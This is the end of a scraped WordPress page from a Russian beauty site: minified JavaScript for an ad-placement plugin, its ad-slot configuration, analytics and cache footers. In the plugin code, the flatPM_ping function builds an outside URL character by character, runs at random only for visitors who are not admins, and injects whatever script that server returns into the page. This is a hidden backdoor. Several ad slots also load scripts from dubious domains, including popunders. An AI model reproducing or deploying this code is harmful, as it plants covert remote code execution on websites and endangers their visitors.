Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/639 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:34:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

